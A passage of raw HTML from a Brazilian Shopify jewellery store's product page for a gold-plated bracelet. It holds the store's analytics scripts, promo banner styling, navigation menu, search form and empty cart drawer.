      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56095965207,"isMerchantRequest":null,"themeId":170119626775,"themeCityHash":"6610285160992380151","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"794e5e8a-f1e1-49b7-ada4-9fbe930f98ee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7237576359959,"requestId":"5f01e2d0-00db-4d74-8c0c-4c2745175ec7-1769111370","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":41579272568855,"productId":7237576359959,"productGid":"gid:\/\/shopify\/Product\/7237576359959","name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 19cm","price":"119.00","sku":"","brand":"Alpes Joias","variant":"19cm","category":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":41579272568855,"productId":7237576359959,"productGid":"gid:\/\/shopify\/Product\/7237576359959","name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 19cm","price":"119.00","sku":"","brand":"Alpes Joias","variant":"19cm","category":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","nonInteraction":true,"remote":false,"referer":"https:\/\/alpesjoias.com\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alpesjoias.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://alpesjoias.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56095965207"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="170119626775"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://alpesjoias.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--23064437522455__custom_liquid_reNhCF" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--23064437522455__custom_liquid_reNhCF-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--23064437522455__custom_liquid_reNhCF-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--23064437522455__custom_liquid_reNhCF-padding">
    <div class="aj-bar is-sticky" role="region" aria-label="Store announcements">
  <ul class="aj-rotator">
    <li>PEDIDO ACIMA DE R$250 → PEÇA GRÁTIS 🎁!</li>
    <li>MONTE SEU KIT + GANHE UM BRINDE!</li> 
    <li>BRINDE GRÁTIS EM COMPRAS +R$250!</li>
  </ul>
</div>

<style>
/* ===== Config rápidos ===== */
.aj-bar{ --bg:#000; --fg:#fff; --h:36px; --fz:14px; --interval:3s; }

/* ===== Layout ===== */
.aj-bar{ width:100%; background:var(--bg); color:var(--fg); z-index:9999; }
.aj-bar.is-sticky{ position:sticky; top:0; box-shadow:0 2px 6px rgba(0,0,0,.08); }
.aj-rotator{ list-style:none; margin:0; padding:0; position:relative; height:var(--h); display:flex; align-items:center; justify-content:center; }
.aj-rotator li{
  position:absolute; inset:0; display:flex; align-items:center; justify-content:center;
  font-weight:600; font-size:var(--fz); letter-spacing:.02em;
  opacity:0; transform:translateY(6px);
  animation: aj-rotate calc(var(--interval) * 3) linear infinite;
}

/* 3 slides → defasagens (se adicionar +1 slide, copie a regra e incremente o delay) */
.aj-rotator li:nth-child(1){ animation-delay: 0s; }
.aj-rotator li:nth-child(2){ animation-delay: calc(var(--interval) * 1); }
.aj-rotator li:nth-child(3){ animation-delay: calc(var(--interval) * 2); }

/* Animação: entra, fica visível, sai */
@keyframes aj-rotate{
  0%   { opacity:0; transform:translateY(6px); }
  8%   { opacity:1; transform:translateY(0); }
  30%  { opacity:1; transform:translateY(0); }
  38%  { opacity:0; transform:translateY(-6px); }
  100% { opacity:0; transform:translateY(-6px); }
}

/* Responsivo */
@media (max-width:480px){
  .aj-bar{ --h:34px; --fz:13px; }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--23064437522455__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/novos-lancamentos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PROMOÇÕES
                    </a></li><li><a href="/collections/correntes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CORRENTES
                    </a></li><li><a href="/collections/pulseiras" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PULSEIRAS
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        KITS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            KITS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kit-corrente-pingente" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KIT - CORRENTE E PINGENTE
                                  </a></li><li><a href="/collections/kit-corrente-pulseira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KIT - CORRENTE E PULSEIRA
                                  </a></li><li><a href="/collections/kit-corrente-e-pingente-pulseira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KIT - CORRENTE E PINGENTE + PULSEIRA
                                  </a></li><li><a href="/collections/correntes-pingentes-letra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KIT - CORRENTE E PINGENTE LETRA
                                  </a></li><li><a href="/collections/100-kits-por-r-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KITS POR R$129
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aneis" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ANÉIS
                    </a></li><li><a href="/collections/pingentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PINGENTES
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MAIS +
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-mais" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MAIS +
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/escapularios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ESCAPULÁRIOS
                                  </a></li><li><a href="/collections/brincos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BRINCOS
                                  </a></li><li><a href="/collections/pulseiras-prata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PULSEIRAS PRATA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/56095965207/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://alpesjoias.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//alpesjoias.com/cdn/shop/files/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024&amp;width=500" alt="Alpes Joias" srcset="//alpesjoias.com/cdn/shop/files/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024&amp;width=50 50w, //alpesjoias.com/cdn/shop/files/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024&amp;width=100 100w, //alpesjoias.com/cdn/shop/files/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024&amp;width=150 150w, //alpesjoias.com/cdn/shop/files/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024&amp;width=200 200w, //alpesjoias.com/cdn/shop/files/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024&amp;width=250 250w, //alpesjoias.com/cdn/shop/files/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024&amp;width=300 300w, //alpesjoias.com/cdn/shop/files/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024&amp;width=400 400w, //alpesjoias.com/cdn/shop/files/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024&amp;width=500 500w" width="150" height="37.5" class="header__heading-logo header__heading-logo--main">
<img src="//alpesjoias.com/cdn/shop/files/2_8ab2a42a-0c43-4a15-851e-ea620f04435c.png?v=1758673011&amp;width=500" alt="Alpes Joias" srcset="//alpesjoias.com/cdn/shop/files/2_8ab2a42a-0c43-4a15-851e-ea620f04435c.png?v=1758673011&amp;width=50 50w, //alpesjoias.com/cdn/shop/files/2_8ab2a42a-0c43-4a15-851e-ea620f04435c.png?v=1758673011&amp;width=100 100w, //alpesjoias.com/cdn/shop/files/2_8ab2a42a-0c43-4a15-851e-ea620f04435c.png?v=1758673011&amp;width=150 150w, //alpesjoias.com/cdn/shop/files/2_8ab2a42a-0c43-4a15-851e-ea620f04435c.png?v=1758673011&amp;width=200 200w, //alpesjoias.com/cdn/shop/files/2_8ab2a42a-0c43-4a15-851e-ea620f04435c.png?v=1758673011&amp;width=250 250w, //alpesjoias.com/cdn/shop/files/2_8ab2a42a-0c43-4a15-851e-ea620f04435c.png?v=1758673011&amp;width=300 300w, //alpesjoias.com/cdn/shop/files/2_8ab2a42a-0c43-4a15-851e-ea620f04435c.png?v=1758673011&amp;width=400 400w, //alpesjoias.com/cdn/shop/files/2_8ab2a42a-0c43-4a15-851e-ea620f04435c.png?v=1758673011&amp;width=500 500w" width="150" height="37.5" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/56095965207/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alpes Joias",
    
      "logo": "https:\/\/alpesjoias.com\/cdn\/shop\/files\/1_825720bf-cb7c-4c50-8bb6-a98d40a66111.png?v=1758673024\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/alpesjoias.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/56095965207/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrinho • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Carrinho reservado por<strong> 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam 
  
    <span>R$ 250</span>
  
 para você ganhar um BRINDE + FRETE GRÁTIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
